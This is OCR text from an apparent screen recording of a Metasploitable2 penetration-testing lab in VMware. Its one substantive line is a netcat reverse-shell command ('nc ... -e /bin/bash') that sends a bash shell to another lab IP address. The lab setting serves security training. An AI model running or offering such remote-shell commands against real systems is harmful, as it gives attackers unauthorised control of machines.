 Metasploitable2-Linux - VMware Workstation
www.BANDICAM.com
File Edit View VM Tabs Help
Metasploitable2-Linux
msfadmin@metasploitable:~$ nc -nv 192.168.246.133 9999 -e /bin/bash_
Press Ctrl+Alt to release
the mouse cursor
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Install Tools
Remind Me Later
Never Remind Me
To return to your computer, press Ctrl+Alt.
Type here to search
23°C
9:16 AM
7/23/2021
25